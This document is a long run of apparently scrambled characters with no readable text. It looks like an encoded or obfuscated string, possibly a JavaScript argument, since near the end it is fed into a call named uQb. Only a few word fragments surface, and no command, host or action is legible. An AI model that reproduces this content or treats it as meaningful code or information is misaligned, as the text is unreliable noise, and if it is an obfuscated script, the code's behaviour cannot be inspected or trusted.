flr]YYY5lJt.(-1pb5)ran\/`Y3"n"rRY5[jv56b.41i.$B!9#"\\!%7(!\'nWJ. 6!6l.6Y#61.11J.JA4KxY364J-J+ByJaK,J"JiJ3YgJYK.3)..-!h;01!i1Y4-KCsJ9K!!4sKJ931x."14.,5c54KJ8n0,.314.79119Y35C3!s!|d6pYn57919Jtb.#200019sJ..098o2t&39t..4a!b8b6eKs8d0!.!42!H5[0 Ko9z10.n3k!K8>62.KL831!`622K.c2s.\'1.4J..8.!J2%99.3Lr9.! 5"6iK01[4r.bYt598n..12.M9Q1t.6La2J..2b19v13^2"y317!02u16tb01!1134KlJ1u.Y0"8aKh1J9r..1b."2$6JYm1-862ss21l!T032.bY.-356:5\/s11J!c9p8Y^"0.0P.a17.t2^6d.o74!e865{.Y13.b744QY.178u2 s,3.!2428yyt1041to0o!,513,lcJ_J\/JjKr3:o0<e18YdheibhPYf1e.47a4n.a"fJ..CYwftr2Y2Y5l-tm(e.b2_.9".>J30J4s3-aq"bYn.-!l,a2f.xYbaseK^-eoa--i,t.e9).Jma9-YmegK.a"1JrYoJ9Y.fJnYY\\YfuYi>r3oy(Y?Yo_tBf2lrbYma{9ont-l,svYdt.t0e-^5zliKY.Yb.!2o1,\\nKbY8Yan"maj!*Y\\5ayu1jJ*j\\uk1r*1b>"{X*4(M@hY6-nrbu .7s.-KJpb>Qao2t7gYYYJYJbJC.bf6rx{2p63K.a"t3"(6bsm\\{,VK%an*ob{c`h"v".),bwm3{Ks8v3sKaYl+-1s0"2J}1f9iY2Yi>Y81iJYtY9.!2021\\7K6Y8Yan3m\/jQ*u\\3a.u.j2*AYbYbp0J7K6YuJs24(6@3YY-tr1ui.esC-4JKbrQ8o!t1gmY\\JYJnJ0.-fer!{.pi39.."\\3kJ420`YYpdrfbhqKn3yY\\t!l3u$\\8a9YJJ0Y\\v6lhYnJt3y\\.ktrY1K>1{6*\\Y3J@"uu5goonplbos3b,=#JbfiniYo3o\\!88YE9.bfovYboJt.3latJ9>YYZa9l7J63J`3Y-d48.l*"6"347sK.ge{bbaJddoJYbo1f ,7J0bGo6k."K"-F"kapJ,lK9"a"6KKK._.*|rpaKex_1,=,8e7aen8e1up,,slolSob`egu4qi.-o-u""d"Y5xr9KbJ,J2#pcC-Jd\'iei&nalbYl"m"_o.t01rgb2.g,34g1K97!g5Kg53gk5rgJ,-bCrvp6r!bKgJA.oYt4Jbn$:1JHn6:5-Ko pT,4#OnsJc"n"KuKi5.0b-N_k8pYg1o-o3li"kt1m5o ovl3"-a.uCl-Y7"b" N!kJp sJt"-5YJoK"Je!"Ku`Y3"+eC"raJkag",#rolb}cKmK6l1duy.,2a6p,ifahE mKnCiYefJnrslu-2pblFcaY6"a,Jbsh0dJtSlls4"p)..CtKxYa1eK,Yb"#6.bi3r.m4,,bY5Y]"o8t2oY.[tosKa\'.1pke0pty)a8n,-7o_J3pY,lnvv..5uvJ.r.abiCbJenJov5s.atl8Y5nsH.e3dra2l2Jf"3"!1cdnhosTat)6Kd:ri1sl,tb92Yd0h]sYa")YKbKK#ronten"YaK1Y\'w7aap r",YY6"P"*m6,1ttp8}3NYYiy3u3une!bYhs,.J "!LJUlib!8O!h9sc=>eKKrunK-.3>4bKiKUci0!nb9rwO8U7i[!.et-4eaa5KKKuae!ke[-o* n3vn_stemrlin,"MLa.!l1.7KY-ka9Y=r1n}.eu9K4.K>2b5i".Kl7.^uoerKa,nboi)!Ke2-tetabK."J"}Nvo|af-JlYctY5gtl0eYy!]da5llr.Y1bKYYfsnsyKo,"1"2-9aurjp1oKnKm8n"Yn.,a:c-K,-Yxoludod)Y0mug8m.nlYn-7oYt2i3e.Yascbec2ncarn-r.ateDale!u,.euJ.Yc7ibd|e5YopHpYp2alO h9s1=ueb.s>abKleaKtJ.)Ki-8rop%o9n2aYbYr0e7ueKaY1j!thsnb.mtg5-eduY!e8Y9]8.6[pksokteo6siYWt6-0w1Y8b\\,.Kt.iaY.>K2ba22.YKkb.Y]d5t3i(sYaomcg9-2vurlaJ,3K-Y7maipu"","s4!n8r6-aofe.","24.n1r1-9o3ey,3ba4bc1bK4ferYbY)cJ.2Ylcenter.u.seig,obJHt,tnesf!\/-n0JoJ KJ-bh1w3H!tY90"R"bi!tb-"uPo.HloH-6uton,1asiSe;]mF`KFf"r5"m"geJderJ]Yh9w-K."."]obYcnevYnsm7im" ".mbin-3N!!6Nvi-#edYl#!8r8marJ-Jal","ul6nrvs,.##i.eKac-.d3!.aknkKd#-e3u"s!cKn5a"ybg-"Q"}e2Y8"nie,nb9ead4rKH.e.c!iot3os-Kr2apbpoika,Y#7o!oC"K"Jhv)KY1KKb e+t!rYaeKmJ.fJrs-4ioldJKY.JaYa-9obJ5YKYd"b"!Y5t,pe=Y#",Yb.Yftypl=9u^mnt ,|bhY!t,p.=1e.eo]l,9p}a"e^o,dJr7,"n7meKYk9y>o"rb-enY]vc6tKg.l8_4K..7u"i5oJ, au,wY4Y,[YKrKKa}]7"E".e-t1rTaK,.Yr"m"Jo,tK>7]sa4e5bagYn1iJg(b!s5io-te"J+J1a,!raY- #sx"D O1,Yu0[sdKO.x4DbYln9vlY3u0[ad.YJnbv3YnY.JiYJ.."Ko4y\\a6).b[lJ,>[%d8O9bil0,b[id.Jz.a"[.aul"p".mnno-[Fi!Y*dsid.bar8bnlx!Kd0o2m1n{YeY8"""asJdBJw)o,kpgg _beJinnJnJKv"YK:".".d.i.e1a\\_8eeueJbJbYa"_wo"Yp b$eHJ!J\/Y..Y.pu$i-t1ojJ-iKeRK7>3i!au]6o:rJh]i0nzrf!5?a0s>i"."Yu.>3iYa6]JoJr\\hab"oekJs1c0i{nK.mf5uvtJ-inYec.3K9-l42a1,\\l2,9!1o5r1h9iYner6!8?x05"Y"Jn2.qp1n"Y"J!Jc"f"Ko6m3bbh;,"f6ruK5"t4!i3t rY#(,a,v!s,\\chrlm"}6dKe2ICres0Y-d=w0.bc2kYknxJLbYY-laJpKp6pj,.h9es"J"""t"2,be:u6mKtY,YY\\out1,JaJE(b )8,3YJo1e8.0Y.mYv5.:touYhstnr0.6f.c6s3b!ocuJis"Y"7J!.Ya)a1c1-Oi5e`Kd)Ya<h3w2K7,ebKMKlocphclteS]\\YGk\/i"DYs"r1b5d6yao8lti"",Y!",Ybi1"0"9KmJnJuYdYanue1"o"9lncr.!a3c.b9epdbwp.8anc3JYJ4c5o-e2g>,6d#5_eK"l"iJCp5JsecY1i,em"s"sdat7K.KbYstsK"Yl]0RJqso1e6n=miY6p%eCs6b1KYYi.%s4imKtp9g3_9eli.nsnY)6Y9-tioko,1acc3tood"%Y.o0tk,.aKh5e_]b.YY7,3byhY..t6xCa9eb,abY53.2d1t.iyso[KWYd.J2-D.H"9)B,![Yk#x!Lf"sBM9nK7o9e2f!o.-Kmt]1uviJn_moia--db!"r-p5o.n-K6.7p.pup3,6K4".Lfl\'s3Y="2Lnx9]teYm.m8m\\e1.Ja.Y3.spKaYe mJmdm,eY:KiYs9YIY#p,rcf"l,ouose7l0ysi6ol..amI-oYrD-9n.,4u8i&aeZ5xtl>aaYYdYwc.Kuti%YY.!k%y2oMrw."c.i.k3!2nutY>"!\\tYk7y.oar.Sg1z7KSK"""s73x2a2el".G5edd"rJe[tun!smoiY}b2rleoCrl-rq,b#6n.-bood7rbYtYcYfYt.YYculi6b.rdex-Y0Yl-ad>9tml9b`o.yCN"YaeJbyfbcBs!oCt2iaeJY6:aeviop,raast|}",ba.d3e3asl.Joold3tJufm%t1"5"KU3!ccon.Y3,\\b,Uf!.ccn.dgf.u0tJ,7b1dbJYo6en"Y",Y(_e5"rtb.,GbKYl_Y5Vr.HYUM!Hn.tY>n!JtK!!t3eoit"l"bl7"]"ron.la6l1Yakic.oTs;kltkf2c.se,b$5"9",.Y[paiYJKCuJisK3K-bcKo:OmlJMJ2ope2-.lJcu"1ep"{tem4,".3r{n0.Ch8sY.0ip.3lln1K1-.00e]bl"o"b.8[!Wo[ea.iJd7xrJ.Yb"2"1J%t.pb,0#1n8J!.b.Js.iKKnm)n9JocKi)kCe$Y..nJ6tYpYAlb-lKv.l,J-[\'qweYel-6g9Pmeve.-!c9KX"i"Ja9K#iofo"l"ma1n8,dvmssbilzt4"r"hi5dZn7]un3sid.Km[4aki"d.x,04K3b.KYbn#gn,Dtn[{1o9o.at]7J."J"cK.Y0#8neJ!.,.2).E6bde"Y1[.g61Ya2]yY5#!c8_8n0_3t>r0_5l.m)".bh.4a,K6"Ka1diaCk.J.Ks[-o"J8i6n)a4]7zKNYr"Yamai6.a"lJ.fso]S1r.Y,K>i0fy.e"JJ addK80>b3s!.J3K[YeYyJ!b_!s..\/li4>53t!n...9.u.2.3.kK9.nd,v7bJOinKJ..,",K5.K"cJ,a]-.kjp1g9(:.H\/a>J,8uJibr"e7KbS!a2t",9:Yma"3YYi1ebY:o1"K"2n.T7ePN3X4n.","aerucestci"g,,tsGt\\NJX1eeuNamY-YNJO,2bBinJ.,3bdD.J!.7",,,b|i.. hOY0u6Kr.Kpc)e"dnXo-aiJ.KK_!nKt>uYt"(!M!i3sorsc2YKp[" YoJlJ4ngme.-"YYt>r8ap2n8Y.JKJsbKc,K.J.JcJ1b2c3YuKYYlnderJcbzi.leJeai.t\/Kpdn`._\/diJ>3}o)]"JlrseYAa1.utit5X0F8e.uYcbo1e9Ns.C.J\/J#1",Ka-iiYkmd7ill5,#RYY YtnmeKKsJ3i5e4Ychts2coadl0","uo(c5a!l"K.K1"b".)o).";u.K7J2J%Jbs]bK;3",bti!l9K*.u.nYt>6zea7Jr.7divr)y"atem.(YR0)."vp,lKs3Y5Yz.si!Jnd,v9"C"2indKe-eYt2r!Jdive!Y9Y.J_Jfs)b"<UB2Y"t0KgJpYanedd-nare.E")e".uoYJa.>3zeavJKae)!YbJc..dYv5)C"6tamYo!j"cJ.;""(3(i)."&u8K}J1J8J1m.nuay-Ypt\\"J8p8Jke0J"b\'JYkcy7P3#>"pY.m5i#_YNezbssab>")")3"1aak,<.z-#p)1".a k5gJ%yo7;5P-# .e\/.p3n5K\/unitteooJJcaoCe,oJ};)3"ta=u.l-Y4Y.d85ke4K^#.n4J....hs>i3KtY"aKJYa.-3ktpisbt]-1Y9orY"hbeKJbbbg0K.to-.q2o!eJ^itSu5Y,t!-Yq6oKeiEJY2_Jo ebeae9tMF[lYcJ-JrYt1b6F"orm Y.Jt.>KdlJd6y!{,Oef,YcY!YeJ3-5kYp!;iKb-sa2gf^KYsYJK9.A&Kryv6s{a ly-dsc"CbaO8OJf_YYb6.J\/2"9P.ail8-best0oe-ul7Y5i.ble>s!c.i_nKnav.,op9JJo6e-JH[1Y1noda-2c4Y8u!i"Jm.YJl-.a8]2b0ent5r,d"tn-2otmiP7nbecem-Qo fYrs]3,.r.miveTMY6"b"1e.oreYauZa,!&CbnpY"1"0e!tJ,4_rrt.5a9e>-9a-ed-eicsS-4attb.Jaoe1-2a"e6-3a\/t,por"K.J.KotK>JD."J>"N!bhd,KoD0Y4rs_dp6i5t,d6w.r-sB,gd,v2,1.!.r"8",iJ.9=eeo_kltd.r3"Y"bc1ibtY,0$aa6Se1.snHwp.Y2-oi"J8K.bdnkKbK}JnY7i)J"-Jp.Y3-Yi.("wn-g<YY,"4"JUjA[Jiecd0akZ7a-v7u9bcr7,zipoK"6".hrw-K!S c[aJ.nJztbuuo0l1i3-1Y6.-aleKJ#K "J"40"YYTypB}6tbr",Yv7l0eJa1YpEYYL"{"lx7L5Yt"."6a5s4}kj6t"o1YR[aobK8Y="."Jo2"J"0oeYY"3Ji",]maal"ry-.r6p3e..b.ig9l8e1yJtrb6J_YaK oYd@Y0]o]YiUter0",""ilter.K.oYd4A]"c"mM>,YE9YBabKH"7#J33;|,9&2utt;"t"ngn;1,.&Jt7"!"Sa1pz","CM_l.c_h!lJe3]8,7..Y.:0a.(.e8)pn2l4".Y9.!r[Y4K"Y#ieK.Ypd8sbr0b.d7yYbUK3-4k2e2csise3bl"t"e2.bzt"o1"a"12.tKpt,1Ylo.e "1"byKokY5Jb-.ott mnb92ytip5, JRKK7.Je8b!s4J7EJKJ!BqJKKpJ4JbJKJe06b9Yd73ta0,!.0-3,i2$x!J#4\\,%.(J\'.W1.9666p.n|013!17yJ2J.BxJ#K2J:J.JiJ63K!x3.41b9Yu7"tS3,!!4.7oi2$"!l#8\\Y%l(5\'rW5.1|15o!?0z3ii"$b!a#<\\r%o(c\'9ax\'0.0|#."018-3Ki3$s!r#o\\b%h(.\'caJ\'5Y!3YJ3tr|t6"7his$n!C#s\\b%J(a\'dan\'mf,.J9d+Y. 6p!67=93JJJ6B!JrK7JoJ2J5JlK1..Gg3!Y3C..74b2221KKb1"7.g019.1nb""4Y|8.y 5CK415.39n0JYi4r2|2"b<K3.Y3aYi.Y1Kf1t1KYCl77!98#1yb"KfJ053!K2b5oX].K4J+"Cn&8.n039K1Jx78r1ZK,b3K3.uG2J-J2B1JJK\\JJJ7Jap.K32Y.40m0o.2I.KK331f!m362v.jI01.!l7b17Y4080,."1,!J3-5G}b1r5<0.!P9.8sKu810t..06!,7Y3u1G}Y8r2Jb3.15o5t2.Kn5#71C3.d3,900KK.3J2K."0.!,5J6f3K}32^..05!15H1)K38267Ci.Y0;1B3wKo6-8e.J-p..2.735e-l5tx\'214t_J4c7be401K.1.6o."5c!18Y2bCK.a0.3K9b-b8nc!8b09.30.!f107:73_m0s2l.p0J!78l7375_!5s3r0t!86Y8270_3983 .01\\!-6"55.b4[b,pb.s4Kts2Y!?0.1a2,.n530..e4in.0.9BY_158b12nl474KY=5Y17CJ37!e8-3m_J0n2..K29Y.3i3357b.4Kc88.26.J1p..1t6+C24u!10K1Kx,274sn"928nK86687Yy!!4K9ux_9d6-2!..747.KY1.5in86t0AK43s21Y4!81t47}#0t4s21.!298JKe6K2aY!!90a28}82|9dbd2.!f6155}e1b5.2|.Y5J28Yn0d0".728.!2r2t.aId25.u0007.6IlMb[bJ 5.!n334wJm5y!W8F7YJ853!88700K#5f!+902YJ"40!j631oJ149b34rKw3eY5C...024)2il,.d9i6Y7l\\6.YWJ#!."7 9.8JZ;.|666s1YmK3l7,3n:w.a7d9!8.Ki21Y1.,=i.g9d6K7.K1b-.k044.21]8.0V.Je44bb4!4a!99n7sY.039!8Y_36882`00515Y:0t4.7"$+35655m!08512YY5Y9JY81!0e73$8505$c.8272Ya8b7u58!73.1,Y=3i05Yb220y5*\/e621Yc.922-Y,2a1"C9.63e0:9l\'.2a9.c33-37Yf1K90.eKbK8l49KY1.4J99.Y_JJ9J!K8t6hJ89.!C8689K#9.!u9>16JJ8i!s6!9}J98pbb1!K.7-!46K8JC9Y48bl6.J9l7Y4t\\r.8woK.62!t1W6lJa6.YK8tm2.Jv9.9JJ6VY.8ib2:K.47e985YK,6(Yb99K>6q!"0J15.K9079C9Ji7Y!6668R. uYYn4KC7.J9.5s1d]..r0Y33$29713`1877oY!825JCk.d2"0K7Y\/93\\2C`s3318Y\'788l..94Y2.K5sMK_K.&JEKK2xmK3Y!e8m54Z.32!h8773#.3+!J9KJb1e.K985[J:13Ye3YKl1..61C6KC119C8lp0-!"0JJ-1Y.pw&#709!e195KZ-0!!!6n8Jm-00!z6"85b9710.!16o8lb.:F0l!e1"5.K!1!.&woKb1!.59175K7bd1.Cl]s15!t6Y7YJ119Y4371".,828PYY0-9b8h|d6498`o0K1gKy0"46Y18o5}C733!!8y3.$J996ey4424I$.5650y18b9C,r1xCo3J!J323",\'815#yK7-21\/ 641KyJ9i4Y\/29d5K1e.13Y03Y[7[0!.^Ko5"\'"0Y2lb0_..l5cK02bl-1".i3a33b56!7_!83fYk9y8d9JxK2e1.^4573!KJ2x51^3002KCK7r!r6b8"^44,1.Kb213Y^>9-29K.156]Kb1l.Y1 02Y36:3t19x08v1\'&b9168xa2b4Y&!5n251l.l963tY92}97KJ8c8nJY14YY15Km19.-1166Ct5.!.34JdY.9!6BJYYt8{3KKlYY7<9.J3Y"636"J2YK6"6p.-JnY"6i6b.cK8Y67#9n..\/K|Y1v1PK*Yw9!6".K9.1Y. 0.4e] 5,!16.6zJ.13Yk131Y.v9.5bJY1h.V052,Y!6.7#K.136 YC8)5YCn7.!c8026\/s3r2hx03291\'63t5_xt3,.352M71.!J3n92b!6-11!93293^81tKp3k99Yn897828ve947a^-969eC"1&!m6,5Y^K4989Kr232oYa6b0l]b86Y0667&Cq12!43.5b^50h50v08n33&h8"7"v"2Y5t&-529J20.,9s28Y&2Y7!Kd827\\Y2026=K.8616.K,KYK9113.60W4!Jk1z.i9C7nJl1n.t8!3CKb1>.!7o9lJ71o.h6171m481YMbg7Y85Yzbf:18i!F1t66Ko1,.f833!.7=383!W0710K9b"9b!K3b33]7Yx9#Jw2,.K8.1"C>0.!39.5Y`b194.KK9t27Yr0Y7b29v-2s52$43K9^27.K054bYK6p3gK1179"Y.2i75KT1`6.YY8.1022.t2J2!Yw3J4bcb6"76\/86a5Cvt94YF294pC.1J!:2a2t\'c2985vY3Y2p\'31Y2 v!3f3eKbt"1K!w3"9,l(K6b"JtK`b665.g2t029bKlbM.,1e61KK412"C6.,0v3K..726\\!06"09JkbKY94kJkte.c1.6g375Y!.0i7,Kq2z4YY.065"73w.8K59_47z74a,1o1"4e!;1.9Yw13267_Z586!w^663 _K120&K74W284s!76.4fK-4Y53Y!7r846bwu046b_u032ya56=8u40!b7(0nK0672"_a6K0Kat833i_36.0Y..J"4"!J610;.e+b4e!Y1.7.J!4a!s1K4JK9483K43!Y0"15.Yqt.b0-2K4J^8.3174k25K,63!83Y4JCi..8K7.8rjd4nY^9Y2JKJ7!4ub7.00w3<81j"88C1.6014K64jg5a.877!2316oey0..J71!J852!K44}C0.J2"2b62eY3Y.47t!r6{8iKY5.17.17b!w951.KK4b4.C..t320d60|1399.bhZ"12.l3.5s.aK3KCl.KYb2J?K,b1621b!08H6gKlb216!58J8bJ119!Y9!12K8b.0v!26C9.ku12Y"3"k3Y97.CbYh2fk18"!!0Y0s.e7j85Ya26w4135u8,!7125".u8l8bY,1pb"6s.Yvs.kJb8iY21sK4bb.:7o918@J.8eYo21e.66C0.D9.7b70Jt93C\\JlY07"."! 00b2Cb0"!n6%9\\^51K!.931bJa15.41^6K.JyJ.92a0..ap3Y]+.K.K2lu13.9393&..1t?v5,!53y13b2635Y!98.4"K8bl51! 8f7"J954!.919!Keb!|Y6!8nkb10Y}2.kJ1Y.K1f67CK3!!.3333w{7{K,9;72K!344JK88JK+472!Cs2Y!n205|wK0613e98Kwp2Y6KeY8lb.:"2i!K64.J+21c.u7K0g.Kpt2Y!l134!J,2K!J0!12Jq1\/.J0.52Jm1v.+107p..!9|!3a45Y.9f6JKa8J9i%49t87jb4cYY1f7xK"461N15.f210\/K9577-K33.5r|.333hil3".pJb1)."3d3!.YM69\/!33!..1j?.9,!33.Kw6f3tYJ3JK7622.Y7264YK1535.Cb9M!Y6d8!w50JYJ223 w45:29!x8o5JJ}91!84C16w.6i8Y!18aKe3B49Yi0!4\\a31r5211.!9!39Kb286bK}8.8.Jlb)8lbmJ1t17n!d6Y9C17.a084(J3b.6e!J0Y2!K,b86-!Y1u5VJY6!!k1677KYbi6{Y,bJ6.62Yib_:t6lYKK!b[6.!.197JJJ1s.18:35.!ye.49x71.fqt75!23.4e^87.!K6t95K#1"Y25a1..!9365^n96!u932zJ!1t.a1.67..yn.J220J.Jps99!t3642K6bb91!a334bKot19|!03}.yM3[t1 . 028-.9Y15!9"C1[KY.3k4lY32"0{6s"16r26ci8K05Yy177Y55!a9p2IYz0"8hYo9e6b2x"!3 2c_13m5!Y1039J.J3.YYCJ.Y0u4l2t" 3.2K[Y0a8tY 0788.62"YgY.1.7C2Y!7123bY12Y5..YKzY4334c.0KeYb559K.b10.u078sCn3h62!6Y!6.9o41zJ071J[-0m7.Kb2@8eC7.d739!8Kz4103J[46,7pK.3u7l.C2YYWKJ4Y0,C2.y8i9i4Kz55Y5J[Y1J6bK84 9.Y`9Y5YKY562fC6.903565.za3 5abc.$10095Xz74.6vb3.iVbze436Kt6Yn1eCb.9 pKY.2r6bs 6ab-si1e8n{:Jr3 .wfdth3.,"rY\\serF=9af#g6Y0e.1YKsK 7a.=?a"rpu:d"\\<tMb5mi.K"lnl-poTly on2.,"aJ_ 3K0jpi1=ba8r5 3b1mO.o"Kn5-.o0lsu"i9V\\axf9nK pp%vxtr.CYOcYip .-Kaah0{tr2(.c8i. 0"3_ aohK .V5k5pel.n1s0J"c8n. #u5irt!>JbroJt3 Cs,ed=ra7f8l.eC\\7uuimV.o^l5i[ 1bioKe,.r"Y#Cad 3.3"bJKc! ttb-$o-m9nYaYYo-!8.!J4216.y68!Y8K21CK6o!J8t22.,8,!24a76CYY.d2s1rzb2d3y|.2 eo-s5f1a" c0.!l4Y2Jy12b!\/1K76 n"%b4i0lK{#0j0t07,J.>rbcb.3wYd8hu.K 1t!o..otKb2Yw..,pRzbil9s.="ab 3.33131.01 .J7l5YCe"YzYi"bblYsK=!ae"!woa..{ .z .bh3ekY.#1a  sf loY"w1iKe.a8 6a1e"J7 nnht9#Ena-rY9 S,bsuipK.  \\oe\'g6t).5"a t,,uYigVh.C" _t3%3nJJ 9.2"7nY-uYe  "si>!{O6YJciaKsY.Y" .6uui.Vb.8j.e[u]a\/]fKY>1z" 4o.e--5#7b1.$p.K! $Yal3ng=1a1Y2cKnyr"sa .!0lot3g.ld Yseo.tiobYY 6a2\'1 6bb&] .u8i5m>nY-7p7 1^K3s83.  {b.uvio 5&09376b"Y-0i9m3!buKf8d1ib3>33Y,9.C ",9?xp93"K7-1l9-0,([YW2KW"u"bc)etsJbilstK ." !3ny-3oilJ-deocYi3t-o\/ la9i2dbx.{1e..3" YY  \\-ttore".(Kl32 iwb7.7  s&D91." q^85b52b$:ums,t .a{>93u Y1..75Y86.b b1..!794d.2 ozbs,am>",s 8Eb aebb0a2d"," u9k!01K27.c "ahi]dJx|,. b"3u6iJt1oX Ka2k3rduwdd b10."6963C* hY"-Jo: 81-.!4e2+Cu bKY3-to"8"7zy#`b62r!z8"1"t.1 !Y606_.1 !^"4460 9n1r0sY"."9.-"YYg bKb.K nhtK0 n"."0).:8m!.20,1f8J_K7E J1".+4 86.!ba.t5s90.K .!ruB-veiuK"f"Kq4b-.6763-.Y 5r6a!Yi Hl5cfo.","Jb2Oupr n.66s6411b".n\/YiK>5,4 88.!94 1i.!11.!6v0t.i Y1v.e3.41.eb705!h0u7y 98.!96F6Y. 86!i7!5:.s 1ncd8Yn YY-.V". =8q!K8.40C5dbt3-Ym0Y|i"i6n!_K886.1u8v 15.bY4. a_-4t1Y143JY04.bY r28!30J59b,K0.["os.dJb2r",7 c30!63631.K.6Y."# a1d.10-8a.1bl2.!e1o7? x.kboxli1gnb21.!72Y1t ,na:irnK;"""QYnt]m4"t"aY" .b0.4626M 0ftr5to,1 gb"f .-Y]pJ eb[..a3.# .t0>i "a9indJx} ":no8 t1!!k322. 8.932356Y ..J3l3e2J 5k.-"i>e"9ivlYo"5"V1,.m3c3v80!6303t4Jw "_"$ata241v^m,nK"a"uKi696q!66a6.,abuo1t"bbY0M!Y33"K|7wl9cn"6"4y9Y3 1i.i3l7 No"lVic ",9u.i1 1Y5 cortJn9 t.9.6.! .ild.nb wu4mJn` KtsY3 Wbb17!..J1".. 9bK70!J."17.s 5b169! .421.0 tbK2C!4.a1K.K Yb29J!7.-Y7 tunt8n3.n8.!T 1b\/5Y!1Y65J.b86!u nab>9,4.psYaK $u,tfm7.!9K99 \/bl.s8.4Y[lgtb.ls lbb.Y7(YY-6.t228t _s186!7.tx2.1 e!2sK-4sRl.cc s.R1n6aaat v2 5fo ah5dPeaa3i"a. 6g. 5e3rth1-thsl6 oowb4rJ"meFun s"0oet!->i4ln d".rba".-0.4* OYK ii2n2,!bJq0,3use6 S"9"-"Y"$"2e0 3r1nS-.!s205a 2a"d1d8Y][,"s".ak id7{2,"r2aY .353i9 "8z8iJ 3e8","Km1n.-i 6fccts !M6a5K Y8"3J2zlnjb,"sYi1 UI9d1xe.i2n!o.a"ub-"Y"9!7.n6i!5..4!!Y.r9!!7,nb3!6.w853t.05-!Y:,oh(m.-"." "Y"2zm-0tKmui)petKlmb6l7ea{sa!i3-6sYy5e0claYs .t21.4-tehttltn3s\\dJtk- -io t8cllhrJtfa,sgrad#oE!l6s9q!51d3f"."!lHmKufe !i66.e=-a, e46!5eY,J -o9e'),uQb('Y988YJ!7sDn943M65bJ; 386-*524KC5@28Y10b5.5VL399YY120.16L>41Y318627Y31Yc2Y3.3aJ174Y 2+0v9.J359Y32[5Y3!Kj3!T52J41KR2Y*73o49.(Y314Y13J3H2.`aM :!324Y`5KYCE:83#4KKC41K38V89us6C2>bK:183K07KY!013b.s^:Kx9568J0bb;73!52a276!6608JC9.5054N82a16]!v031d.9^18J,K1r3.Ka7sU71Y62K1295lYe636,83KY4YYI606980bJA3yi;.7e2eUI679lSM4&,a7192Kb15,L0y0!.K>bY*780s59J95YY0756f7,J579Y?87359z3681U>5e8!KJ5Y58,Y1J9eKd8L22,!7!K85<2XCC.K036J11bh;93l5h+60s2YJ!69+06B88JY6it3;73!56YQ956>t!Ks9m1KLb89.rYJ1[6kKZ06Cb:58t4.J929.6d[.wY72:22.bdeJ2te:L3D4nlYKuJJy"AKK9K44o7i.1Y<3y07.8[e59b0<Y9917uY2l3^Ya2b9YK*2.2!R43.9.u.2422be<4893<0F54Yo1J9_K51C2Y.oY90!41K50K8nR5236+uJ756.S5962oK70817Y2!Y906auY34.YB68f1rJ*tfRb6l99Y,094bJ2bvo00o16K]8YQ41.470KYv!!1t6Ku*6i2bw!qY[p9!w0qYK6.cY4018"Y!!1q9Y"14K7679-K112w20 .8>zYu!73a23J559K67e77Jj78K78Q3GKo0.Ym!95J82Lb4\/Ke9042KY8421w5715.1a8YYJ0b6..1Y.5(6[.cA41d1YJ365Yf!1669at2.82Y..8!1tY8!;9665tC.MBO952dSt3082b6<R20q>5J39C2<!844IL79V.bYY1>9JKY51K51K6CK!13C3<c3K96JK7k.KY12d92K2187Yb!<.9t1lKY64Y43l04K54.bu=YbC; 4c16be=5`1W)\'4k7$!16e5b0aId4YN-Jt1moatK1pea7nKm7Kiz7,yK2o4t3.YXs.++-Y0KYK0J4p5e3sodtG(aYs@J6d!s1rYbedbyYWe\/O"i_"\'eJ4J-K{nJY3KKYYKkY&\/5, #YJKc9.L#0\/0K3,3bWJtt-ort9pK.5#4Qbo3d8n.,KbeJYs9iY-xmx,,bKYObwr0eY-;oYo1-9\/6WKuYKYY0!ri5p{eK\'Y,]$J5;K!.0e!.rp2X!ulo8lYy4@3v4uMer,Y$35 ,3$!rYc!Kn."l\/y7,itsb9YKt2p1"4"6oks1ab"3"4h",KtJZn!rY.j.xYu,c!sYYrcvX7y:,Ks4cceMY!dxt9u-r1oiseE*J5-bl.m7n8-t,KYY_iYK[baKe@GYP.fre4d![Y,<]Ha.YOsvcKa2!9y?s5c8XYJ1x8l0do-1hoalt!Eew.d"e2_*m6rjYor7"."Yabk!r6u9d4i!a YAJu.bnhv:bjiS!;a5K7>3uMR9!Ka..0l,.4htsg!J.4ncve!1.6YY-mrGpibfuwR.!na0.Hl .uh.s7!T,Ku>JJ>2i9!8_J<,YN[Yr3a9eJpkn9e1=1r8e2g1l0R,^5!Ya8-7o7-3jaP9:3PG,4w7cY73n61.Y6"0"5:5P7Ylr*lfYY.1K8n1ttY8-ui7"7"Y2@v8s2b3es4,z8-K]1"c"b2Y.!s1l.caeY:YP0Y8ral!Yc"3"8:9or-v14,lw7c871u!mYt6Ys"L"Ka7les1nee7io.0wKcx7sE4lbsbrKd4oeYK.6.3n2-Yi2lY-4lem7nt.8Y3[:y5eYG5ali3.C"4gYY:"J"5ebp3eKs6!.c.Kn-8G4}0ny-2Ga,"l3Y2!"t{-vFuEyK6-4o4-me1eEYak5y5o\\nc!9cdY6!ut3-nF WsK2-Cob-lerebYrY1J5]7DJaKYa!9Jbldt7i8ke-Kl8r-Ygp2K8a3eYt9JYaKYDfha"p9c2r.a3eat:bKQ.l1rJKidutH-xiJk,r4o.ecJ5d3y9!toKa1:bi"iolmJYd!y2v,sYb8e94!!Yr;v^obt1DcyeJiY.Y9!,>o,YsJi.ecJ.-35.,Td9t J3-5n.eRJ.-3v4e..f.7Y7!2>-YGJ7Y!:3otuKa8lKY3!b>lYKJlrtbU!CwJp3r2p1g4n3Kh.iJ0..dYNJ.1.9s7i.e!-054dOpagmnL85b0l.e1Y.!!Y6_,1182ecr2roEngnP4YlY6_br2o3.K.2Y8Yy_9rYo3Y1!<o+oeYPY3sranJg"4e3p.ixlKn..vY.-9e.pKinlynKK2S2l0cOoYsrb7uat9b.e3b..3sgren0.2o+.0a0rfyD!db"w9r0b99!.t"b"caal6a?kYbeu8t2b4eHb_.2f$n3Y8.6.3.+oK.KK,:3b1^8Y"r=m7v!KKobd3e6"1oJv3rJE0"2rtY8JK_.sYn!kpjYY.cKiYeYg8K3TYo.b5rtsuaYeKZ5a.c2Jn-m#Y.J\/,11cK-9k"Y5YYb3eEi5KszbYe>a.Y#u18c--KkoYY.K"hl1t2btu7.tnbeKbC.sf7l1eJ.mjep4e7yCd1cimJn8)2!KnJ.5"8$Y..fYn.Y8(2{4b2]bf6r1nKqCcY)3J!.Yr4tYrt;Y]YJ"..r"n1q<c3.3=tbYr"ebJ<"a"2]3)Y.9\/1#3"1"i_Knk.Yi2h<.io0.Vo6d0Y.K5_Yl7cOjJ9eK"bbo3YbJ1K!JKK.bYsKe>eCo0_ss7_7a.t1YKY7K2c9r4-"E5.ix2o.wsc6-l2aobb0x"!cfleJ.oo7d9E-f3x6m6d0lbbe!1bs-enne4YY!.b>-.24o6-Yp6)wEJfax4i5saa0c1N7y3p